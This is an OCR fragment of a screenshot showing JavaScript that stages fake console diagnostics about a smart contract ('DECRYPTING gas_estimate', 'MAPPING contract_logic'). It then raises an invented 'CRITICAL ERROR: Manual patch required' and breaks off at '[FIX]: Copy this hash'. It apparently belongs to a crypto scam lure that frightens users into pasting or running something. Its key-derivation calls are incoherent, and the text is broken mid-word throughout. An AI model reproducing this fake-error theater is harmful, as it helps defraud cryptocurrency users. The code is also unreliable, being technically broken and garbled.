
d)");

setTimeout(async () => {

  const vault = await crypto.subtle.ge
nerateKey({name:"HMAC",hash:"SHA-38
4"},true,["sign"]);

  const auth_token = await crypto.subt
le.deriveKey({name:"PBKDF2",salt:new U
int8Array(16)}, vault, {name:"AES-GCT
R",length:256}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] calldat
a_offset...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] gas_esti
mate...", "color:#9ca3af;");

  console.log("%c[TRACING] calldata_of
fset...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_lo
gic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory
_buffer...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x
1f413f6b inside Invalid update pool fe
es parameters");

  console.error("CRITICAL ERROR: Manua
l patch required for Invalid update po
ol fees parameters");

  console.log("%c[FIX]: Copy this hash 